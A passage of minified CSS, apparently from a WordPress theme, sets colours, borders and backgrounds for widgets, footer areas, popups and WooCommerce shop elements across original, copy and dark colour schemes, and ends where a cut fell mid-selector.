.widget_calendar td a:hover{color:#f0f0f0}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{border-color:#f0a140}.scheme_original_copy .widget_area_inner .widget_calendar .today .day_wrap{border-color:#f0a140}.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap{border-color:#f0a140}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{color:#f0a140}.scheme_original_copy .widget_area_inner .widget_calendar .today .day_wrap{color:#f0a140}.scheme_dark .widget_area_inner .widget_calendar .today .day_wrap{color:#f0a140}.widget_area .widget_rss li,.widget_recent_posts article{border-left-width:3px;border-left-style:solid}.scheme_original .widget_area .widget_rss li,.scheme_original .widget_recent_posts article{border-left-color:#f0a140}.scheme_original_copy .widget_area .widget_rss li,.scheme_original_copy .widget_recent_posts article{border-left-color:#f0a140}.scheme_dark .widget_area .widget_rss li,.scheme_dark .widget_recent_posts article{border-left-color:#f0a140}.scheme_original .widget_area .widget_rss li>a{color:#3c3c37}.scheme_original_copy .widget_area .widget_rss li>a{color:#3c3c37}.scheme_dark .widget_area .widget_rss li>a{color:#e0e0e0}.scheme_original .widget_rss .widget_title a{color:#3c3c37}.scheme_original_copy .widget_rss .widget_title a{color:#3c3c37}.scheme_dark .widget_rss .widget_title a{color:#909090}.scheme_original .widget_recent_posts article .post_info_posted_by,.scheme_original .widget_recent_posts article .post_info_posted_by a{color:#3c3c37}.scheme_original_copy .widget_recent_posts article .post_info_posted_by,.scheme_original_copy .widget_recent_posts article .post_info_posted_by a{color:#3c3c37}.scheme_dark .widget_recent_posts article .post_info_posted_by,.scheme_dark .widget_recent_posts article .post_info_posted_by a{color:#909090}.scheme_original .widget_area .widget_calendar .month_prev a,.scheme_original .widget_area .widget_calendar .month_next a{color:#fff}.scheme_original_copy .widget_area .widget_calendar .month_prev a,.scheme_original_copy .widget_area .widget_calendar .month_next a{color:#fff}.scheme_dark .widget_area .widget_calendar .month_prev a,.scheme_dark .widget_area .widget_calendar .month_next a{color:#f0f0f0}.scheme_original .widget_area .widget_calendar .month_prev a,.scheme_original .widget_area .widget_calendar .month_next a{background-color:#f0a140}.scheme_original_copy .widget_area .widget_calendar .month_prev a,.scheme_original_copy .widget_area .widget_calendar .month_next a{background-color:#f0a140}.scheme_dark .widget_area .widget_calendar .month_prev a,.scheme_dark .widget_area .widget_calendar .month_next a{background-color:#f0a140}.scheme_original .widget_area .widget_calendar .month_prev a:hover,.scheme_original .widget_area .widget_calendar .month_next a:hover{background-color:#d18933}.scheme_original_copy .widget_area .widget_calendar .month_prev a:hover,.scheme_original_copy .widget_area .widget_calendar .month_next a:hover{background-color:#d18933}.scheme_dark .widget_area .widget_calendar .month_prev a:hover,.scheme_dark .widget_area .widget_calendar .month_next a:hover{background-color:#f0a140}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{border-color:#eaedef}.scheme_original_copy .widget_area_inner .widget_product_tag_cloud a,.scheme_original_copy .widget_area_inner .widget_tag_cloud a{border-color:#eaedef}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a{border-color:#888}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{background-color:#eaedef}.scheme_original_copy .widget_area_inner .widget_product_tag_cloud a,.scheme_original_copy .widget_area_inner .widget_tag_cloud a{background-color:#eaedef}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a{background-color:#888}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{color:#3c3c37}.scheme_original_copy .widget_area_inner .widget_product_tag_cloud a,.scheme_original_copy .widget_area_inner .widget_tag_cloud a{color:#3c3c37}.scheme_dark .widget_area_inner .widget_product_tag_cloud a,.scheme_dark .widget_area_inner .widget_tag_cloud a{color:#909090}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{border-color:#f0a140}.scheme_original_copy .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original_copy .widget_area_inner .widget_tag_cloud a:hover{border-color:#f0a140}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{border-color:#f0a140}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{background-color:#f0a140}.scheme_original_copy .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original_copy .widget_area_inner .widget_tag_cloud a:hover{background-color:#f0a140}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{background-color:#f0a140}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_original_copy .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original_copy .widget_area_inner .widget_tag_cloud a:hover{color:#fff}.scheme_dark .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_dark .widget_area_inner .widget_tag_cloud a:hover{color:#f0f0f0}.widget_area aside .sc_tabs .sc_tabs_content article+article{border-top-width:1px;border-style:solid}.scheme_original .widget_area aside .sc_tabs .sc_tabs_content article+article{border-color:#eaedef}.scheme_original_copy .widget_area aside .sc_tabs .sc_tabs_content article+article{border-color:#eaedef}.scheme_dark .widget_area aside .sc_tabs .sc_tabs_content article+article{border-color:#888}.scheme_original .contacts_wrap_inner{color:#3c3c37}.scheme_original_copy .contacts_wrap_inner{color:#3c3c37}.scheme_dark .contacts_wrap_inner{color:#e0e0e0}.scheme_original .contacts_wrap_inner{background-color:#fff}.scheme_original_copy .contacts_wrap_inner{background-color:#fff}.scheme_dark .contacts_wrap_inner{background-color:#003}.contacts_form_wrap.style_normal{background:none}.scheme_original .contacts_form_wrap.style_normal{background-color:#f7f7f7}.scheme_original_copy .contacts_form_wrap.style_normal{background-color:#f7f7f7}.scheme_dark .contacts_form_wrap.style_normal{background-color:#f0a140}.contacts_wrap .contacts_address{border-left-style:solid;border-left-width:3px}.scheme_original .contacts_wrap .contacts_address{border-left-color:#f0a140}.scheme_original_copy .contacts_wrap .contacts_address{border-left-color:#f0a140}.scheme_dark .contacts_wrap .contacts_address{border-left-color:#f0a140}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{color:#3c3c37}.scheme_original_copy .testimonials_wrap_inner,.scheme_original_copy .twitter_wrap_inner{color:#3c3c37}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{color:#909090}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{background-color:#fff}.scheme_original_copy .testimonials_wrap_inner,.scheme_original_copy .twitter_wrap_inner{background-color:#fff}.scheme_dark .testimonials_wrap_inner,.scheme_dark .twitter_wrap_inner{background-color:#003}.scheme_original .copyright_wrap_inner{background-color:#fff}.scheme_original_copy .copyright_wrap_inner{background-color:#fff}.scheme_dark .copyright_wrap_inner{background-color:#003}.scheme_original .copyright_wrap_inner .copyright_text{color:#3c3c37}.scheme_original_copy .copyright_wrap_inner .copyright_text{color:#3c3c37}.scheme_dark .copyright_wrap_inner .copyright_text{color:#e0e0e0}.scheme_original .copyright_wrap_inner .menu_footer_nav li a{color:#3c3c37}.scheme_original_copy .copyright_wrap_inner .menu_footer_nav li a{color:#3c3c37}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a{color:#909090}.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover{color:#f0a140}.scheme_original_copy .copyright_wrap_inner .menu_footer_nav li a:hover{color:#f0a140}.scheme_dark .copyright_wrap_inner .menu_footer_nav li a:hover{color:#f0a140}.scroll_to_top{border:none}.scheme_original .scroll_to_top{color:#fff}.scheme_original_copy .scroll_to_top{color:#fff}.scheme_dark .scroll_to_top{color:#f0f0f0}.scheme_original .scroll_to_top{background-color:#f0a140}.scheme_original_copy .scroll_to_top{background-color:#f0a140}.scheme_dark .scroll_to_top{background-color:#f0a140}.scheme_original .scroll_to_top:hover{color:#fff}.scheme_original_copy .scroll_to_top:hover{color:#fff}.scheme_dark .scroll_to_top:hover{color:#f0f0f0}.scheme_original .scroll_to_top:hover{background-color:#d18933}.scheme_original_copy .scroll_to_top:hover{background-color:#d18933}.scheme_dark .scroll_to_top:hover{background-color:#f0a140}.custom_options #co_toggle{right:-2.5625em !important}.scheme_original .custom_options #co_toggle{background-color:#d18933 !important}.scheme_original_copy .custom_options #co_toggle{background-color:#d18933 !important}.scheme_dark .custom_options #co_toggle{background-color:#f0a140 !important}.scheme_original .custom_options #co_toggle{color:#fff}.scheme_original_copy .custom_options #co_toggle{color:#fff}.scheme_dark .custom_options #co_toggle{color:#f0f0f0}.popup_wrap{-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2);-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 #000;-webkit-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);-moz-box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05);box-shadow:-4px 3px 0px 0px rgba(0,0,0,0.2) 0 5px 0 rgba(0,0,0,0.05)}.scheme_original .popup_wrap{background-color:#fff}.scheme_original_copy .popup_wrap{background-color:#fff}.scheme_dark .popup_wrap{background-color:#003}.scheme_original .popup_wrap{color:#3c3c37}.scheme_original_copy .popup_wrap{color:#3c3c37}.scheme_dark .popup_wrap{color:#909090}.top_panel_inner_style_3 .top_panel_top .popup_wrap a{overflow:visible}.scheme_original .top_panel_inner_style_3 .top_panel_top .popup_wrap a{color:#f0a140}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top .popup_wrap a{color:#f0a140}.scheme_dark .top_panel_inner_style_3 .top_panel_top .popup_wrap a{color:#f0a140}.scheme_original .top_panel_inner_style_3 .top_panel_top .popup_wrap a{border-color:#f0a140}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top .popup_wrap a{border-color:#f0a140}.scheme_dark .top_panel_inner_style_3 .top_panel_top .popup_wrap a{border-color:#f0a140}.scheme_original .top_panel_inner_style_3 .top_panel_top .popup_wrap a:hover{color:#d18933}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top .popup_wrap a:hover{color:#d18933}.scheme_dark .top_panel_inner_style_3 .top_panel_top .popup_wrap a:hover{color:#f0a140}.scheme_original .top_panel_inner_style_3 .top_panel_top .popup_wrap a:hover{border-color:#d18933}.scheme_original_copy .top_panel_inner_style_3 .top_panel_top .popup_wrap a:hover{border-color:#d18933}.scheme_dark .top_panel_inner_style_3 .top_panel_top .popup_wrap a:hover{border-color:#f0a140}.popup_wrap input[type="text"],.popup_wrap input[type="email"],.popup_wrap input[type="password"]{font-size:1.1667em;line-height:1.5em;padding:0.3em}.mejs-controls button:hover,.mejs-controls button:active{background-color:transparent !important}.scheme_original .woocommerce .woocommerce-message:before,.scheme_original .woocommerce-page .woocommerce-message:before,.scheme_original .woocommerce div.product span.price,.scheme_original .woocommerce div.product p.price,.scheme_original .woocommerce #content div.product span.price,.scheme_original .woocommerce #content div.product p.price,.scheme_original .woocommerce-page div.product span.price,.scheme_original .woocommerce-page div.product p.price,.scheme_original .woocommerce-page #content div.product span.price,.scheme_original .woocommerce-page #content div.product p.price,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce .quantity input[type="button"]:hover,.scheme_original .woocommerce #content input[type="button"]:hover,.scheme_original .woocommerce-page .quantity input[type="button"]:hover,.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_original .woocommerce ul.cart_list li>.amount,.scheme_original .woocommerce ul.product_list_widget li>.amount,.scheme_original .woocommerce-page ul.cart_list li>.amount,.scheme_original .woocommerce-page ul.product_list_widget li>.amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,.scheme_original .woocommerce a:hover h3,.scheme_original .woocommerce-page a:hover h3,.scheme_original .woocommerce .cart-collaterals .order-total strong,.scheme_original .woocommerce-page .cart-collaterals .order-total strong,.scheme_original .woocommerce .checkout #order_review .order-total .amount,.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,.scheme_original .woocommerce .star-rating,.scheme_original .woocommerce-page .star-rating,.scheme_original .woocommerce .star-rating:before,.scheme_original .woocommerce-page .star-rating:before,.scheme_original .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_original .woocommerce #review_form #respond .stars a,.scheme_original .woocommerce-page #review_form #respond .stars a{color:#f0a140}.scheme_original_copy .woocommerce .woocommerce-message:before,.scheme_original_copy .woocommerce-page .woocommerce-message:before,.scheme_original_copy .woocommerce div.product span.price,.scheme_original_copy .woocommerce div.product p.price,.scheme_original_copy .woocommerce #content div.product span.price,.scheme_original_copy .woocommerce #content div.product p.price,.scheme_original_copy .woocommerce-page div.product span.price,.scheme_original_copy .woocommerce-page div.product p.price,.scheme_original_copy .woocommerce-page #content div.product span.price,.scheme_original_copy .woocommerce-page #content div.product p.price,.scheme_original_copy .woocommerce ul.products li.product .price,.scheme_original_copy .woocommerce-page ul.products li.product .price,.scheme_original_copy .woocommerce a.button.alt:hover,.scheme_original_copy .woocommerce button.button.alt:hover,.scheme_original_copy .woocommerce input.button.alt:hover,.scheme_original_copy .woocommerce #respond input#submit.alt:hover,.scheme_original_copy .woocommerce #content input.button.alt:hover,.scheme_original_copy .woocommerce-page a.button.alt:hover,.scheme_original_copy .woocommerce-page button.button.alt:hover,.scheme_original_copy .woocommerce-page input.button.alt:hover,.scheme_original_copy .woocommerce-page #respond input#submit.alt:hover,.scheme_original_copy .woocommerce-page #content input.button.alt:hover,.scheme_original_copy .woocommerce a.button:hover,.scheme_original_copy .woocommerce button.button:hover,.scheme_original_copy .woocommerce input.button:hover,.scheme_original_copy .woocommerce #respond input#submit:hover,.scheme_original_copy .woocommerce #content input.button:hover,.scheme_original_copy .woocommerce-page a.button:hover,.scheme_original_copy .woocommerce-page button.button:hover,.scheme_original_copy .woocommerce-page input.button:hover,.scheme_original_copy .woocommerce-page #respond input#submit:hover,.scheme_original_copy .woocommerce-page #content input.button:hover,.scheme_original_copy .woocommerce .quantity input[type="button"]:hover,.scheme_original_copy .woocommerce #content input[type="button"]:hover,.scheme_original_copy .woocommerce-page .quantity input[type="button"]:hover,.scheme_original_copy .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_original_copy .woocommerce ul.cart_list li>.amount,.scheme_original_copy .woocommerce ul.product_list_widget li>.amount,.scheme_original_copy .woocommerce-page ul.cart_list li>.amount,.scheme_original_copy .woocommerce-page ul.product_list_widget li>.amount,.scheme_original_copy .woocommerce ul.cart_list li span .amount,.scheme_original_copy .woocommerce ul.product_list_widget li span .amount,.scheme_original_copy .woocommerce-page ul.cart_list li span .amount,.scheme_original_copy .woocommerce-page ul.product_list_widget li span .amount,.scheme_original_copy .woocommerce ul.cart_list li ins .amount,.scheme_original_copy .woocommerce ul.product_list_widget li ins .amount,.scheme_original_copy .woocommerce-page ul.cart_list li ins .amount,.scheme_original_copy .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original_copy .woocommerce.widget_shopping_cart .total .amount,.scheme_original_copy .woocommerce .widget_shopping_cart .total .amount,.scheme_original_copy .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original_copy .woocommerce-page .widget_shopping_cart .total .amount,.scheme_original_copy .woocommerce a:hover h3,.scheme_original_copy .woocommerce-page a:hover h3,.scheme_original_copy .woocommerce .cart-collaterals .order-total strong,.scheme_original_copy .woocommerce-page .cart-collaterals .order-total strong,.scheme_original_copy .woocommerce .checkout #order_review .order-total .amount,.scheme_original_copy .woocommerce-page .checkout #order_review .order-total .amount,.scheme_original_copy .woocommerce .star-rating,.scheme_original_copy .woocommerce-page .star-rating,.scheme_original_copy .woocommerce .star-rating:before,.scheme_original_copy .woocommerce-page .star-rating:before,.scheme_original_copy .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_original_copy .woocommerce #review_form #respond .stars a,.scheme_original_copy .woocommerce-page #review_form #respond .stars a{color:#f0a140}.scheme_dark .woocommerce .woocommerce-message:before,.scheme_dark .woocommerce-page .woocommerce-message:before,.scheme_dark .woocommerce div.product span.price,.scheme_dark .woocommerce div.product p.price,.scheme_dark .woocommerce #content div.product span.price,.scheme_dark .woocommerce #content div.product p.price,.scheme_dark .woocommerce-page div.product span.price,.scheme_dark .woocommerce-page div.product p.price,.scheme_dark .woocommerce-page #content div.product span.price,.scheme_dark .woocommerce-page #content div.product p.price,.scheme_dark .woocommerce ul.products li.product .price,.scheme_dark .woocommerce-page ul.products li.product .price,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover,.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce #content input.button.alt:hover,.scheme_dark .woocommerce-page a.button.alt:hover,.scheme_dark .woocommerce-page button.button.alt:hover,.scheme_dark .woocommerce-page input.button.alt:hover,.scheme_dark .woocommerce-page #respond input#submit.alt:hover,.scheme_dark .woocommerce-page #content input.button.alt:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce #content input.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce-page #respond input#submit:hover,.scheme_dark .woocommerce-page #content input.button:hover,.scheme_dark .woocommerce .quantity input[type="button"]:hover,.scheme_dark .woocommerce #content input[type="button"]:hover,.scheme_dark .woocommerce-page .quantity input[type="button"]:hover,.scheme_dark .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_dark .woocommerce ul.cart_list li>.amount,.scheme_dark .woocommerce ul.product_list_widget li>.amount,.scheme_dark .woocommerce-page ul.cart_list li>.amount,.scheme_dark .woocommerce-page ul.product_list_widget li>.amount,.scheme_dark .woocommerce ul.cart_list li span .amount,.scheme_dark .woocommerce ul.product_list_widget li span .amount,.scheme_dark .woocommerce-page ul.cart_list li span .amount,.scheme_dark .woocommerce-page ul.product_list_widget li span .amount,.scheme_dark .woocommerce ul.cart_list li ins .amount,.scheme_dark .woocommerce ul.product_list_widget li ins .amount,.scheme_dark .woocommerce-page ul.cart_list li ins .amount,.scheme_dark .woocommerce-page ul.product_list_widget li ins .amount,.scheme_dark .woocommerce.widget_shopping_cart .total .amount,.scheme_dark .woocommerce .widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page.widget_shopping_cart .total .amount,.scheme_dark .woocommerce-page .widget_shopping_cart .total .amount,.scheme_dark .woocommerce a:hover h3,.scheme_dark .woocommerce-page a:hover h3,.scheme_dark .woocommerce .cart-collaterals .order-total strong,.scheme_dark .woocommerce-page .cart-collaterals .order-total strong,.scheme_dark .woocommerce .checkout #order_review .order-total .amount,.scheme_dark .woocommerce-page .checkout #order_review .order-total .amount,.scheme_dark .woocommerce .star-rating,.scheme_dark .woocommerce-page .star-rating,.scheme_dark .woocommerce .star-rating:before,.scheme_dark .woocommerce-page .star-rating:before,.scheme_dark .widget_area_inner .widgetWrap ul>li .star-rating span,.scheme_dark .woocommerce #review_form #respond .stars a,.scheme_dark .woocommerce-page #review_form #respond .stars a{color:#f0a140}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#f0a140}.scheme_original_copy .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original_copy .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#f0a140}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#f0a140}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#f0a140}.scheme_original_copy .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original_copy .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#f0a140}.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_dark .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#f0a140}.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce-page .woocommerce-message,.scheme_original .woocommerce a.button.alt:active,.scheme_original .woocommerce button.button.alt:active,.scheme_original .woocommerce input.button.alt:active,.scheme_original .woocommerce #respond input#submit.alt:active,.scheme_original .woocommerce #content input.button.alt:active,.scheme_original .woocommerce-page a.button.alt:active,.scheme_original .woocommerce-page button.button.alt:active,.scheme_original .woocommerce-page input.button.alt:active,.scheme_original .woocommerce-page #respond input#submit.alt:active,.scheme_original .woocommerce-page #content input.button.alt:active,.scheme_original .woocommerce a.button:active,.scheme_original .woocommerce button.button:active,.scheme_original .woocommerce input.button:active,.scheme_original .woocommerce #respond input#submit:active,.scheme_original .woocommerce #content input.button:active,.scheme_original .woocommerce-page a.button:active,.scheme_original .woocommerce-page button.button:active,.scheme_original .woocommerce-page input.button:active,.scheme_original .woocommerce-page #respond input#submit:active,.scheme_original .woocommerce-page #content input.button:active{border-top-color:#f0a140}.scheme_original_copy .woocommerce .woocommerce-message,.scheme_original_copy .woocommerce-page .woocommerce-message,.scheme_original_copy .woocommerce a.button.alt:active,.scheme_original_copy .woocommerce button.button.alt:active,.scheme_original_copy .woocommerce input.button.alt:active,.scheme_original_copy .woocommerce #respond input#submit.alt:active,.scheme_original_copy .woocommerce #content input.button.alt:active,.scheme_original_copy .woocommerce-page a.button.alt:active,.scheme_original_copy .woocommerce-page button.button.alt:active,.scheme_original_copy .woocommerce-page input.button.alt:active,.scheme_original_copy .woocommerce-page #respond input#submit.alt:active,.scheme_original_copy .woocommerce-page #content input.button.alt:active,.scheme_original_copy .woocommerce a.button:active,.scheme_original_copy .woocommerce button.button:active,.scheme_original_copy .woocommerce input.button:active,.scheme_original_copy .woocommerce #respond input#submit:active,.scheme_original_copy .woocommerce #content input.button:active,.scheme_original_copy .woocommerce-page a.button:active,.scheme_original_copy .woocommerce-page button.button:active,.scheme_original_copy .woocommerce-page input.button:active,.scheme_original_copy .woocommerce-page #respond input#submit:active,.scheme_original_copy .woocommerce-page #content input.button:active{border-top-color:#f0a140}.scheme_dark .woocommerce .woocommerce-message,.scheme_dark .woocommerce-page .woocommerce-message,.scheme_dark .woocommerce a.button.alt:active,.scheme_dark .woocommerce button.button.alt:active,.scheme_dark .woocommerce input.button.alt:active,.scheme_dark .woocommerce #respond input#submit.alt:active,.scheme_dark .woocommerce #content input.button.alt:active,.scheme_dark .woocommerce-page a.button.alt:active,.scheme_dark .woocommerce-page button.button.alt:active,.scheme_dark .woocommerce-page input.button.alt:active,.scheme_dark .woocommerce-page #respond input#submit.alt:active,.scheme_dark .woocommerce-page #content input.button.alt:active,.scheme_dark .woocommerce a.button:active,.scheme_dark .woocommerce button.button:active,.scheme_dark .woocommerce input.button:active,.scheme_dark .woocommerce #respond input#submit:active,.scheme_dark .woocommerce #content input.button:active,.scheme_dark .woocommerce-page a.button:active,.scheme_dark .woocommerce-page button.button:active,.scheme_dark .woocommerce-page input.button:active,.scheme_dark .woocommerce-page #respond input#submit:active,.scheme_dark .woocommerce-page #content input.button:active{border-top-color:#f0a140}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit,.woocommerce #content input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce-page #respond input#submit,.woocommerce-page #content input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page input.button.alt,.woocommerce-page #respond input#submit.alt,.woocommerce-page #content input.button.alt,.woocommerce-account .addresses .title .edit{border:none}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{background-color:#f0a140}.scheme_original_copy .woocommerce a.button,.scheme_original_copy .woocommerce button.button,.scheme_original_copy .woocommerce input.button,.scheme_original_copy .woocommerce #respond input#submit,.scheme_original_copy .woocommerce #content input.button,.scheme_original_copy .woocommerce-page a.button,.scheme_original_copy .woocommerce-page button.button,.scheme_original_copy .woocommerce-page input.button,.scheme_original_copy .woocommerce-page #respond input#submit,.scheme_original_copy .woocommerce-page #content input.button,.scheme_original_copy .woocommerce a.button.alt,.scheme_original_copy .woocommerce button.button.alt,.scheme_original_copy .woocommerce input.button.alt,.scheme_original_copy .woocommerce #respond input#submit.alt,.scheme_original_copy .woocommerce #content input.button.alt,.scheme_original_copy .woocommerce-page a.button.alt,.scheme_original_copy .woocommerce-page button.button.alt,.scheme_original_copy .woocommerce-page input.button.alt,.scheme_original_copy .woocommerce-page #respond input#submit.alt,.scheme_original_copy .woocommerce-page #content input.button.alt,.scheme_original_copy .woocommerce-account .addresses .title .edit{background-color:#f0a140}.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce #content input.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce-page #respond input#submit,.scheme_dark .woocommerce-page #content input.button,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce #content input.button.alt,.scheme_dark .woocommerce-page a.button.alt,.scheme_dark .woocommerce-page button.button.alt,.scheme_dark .woocommerce-page input.button.alt,.scheme_dark .woocommerce-page #respond input#submit.alt,.scheme_dark .woocommerce-page #content input.button.alt,.scheme_dark .woocommerce-account .addresses .title .edit{background-color:#f0a140}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{color:#fff}.scheme_original_copy .woocommerce a.button,.scheme_original_copy .woocommerce button.button,.scheme_original_copy .woocommerce input.button,.scheme_original_copy .woocommerce #respond 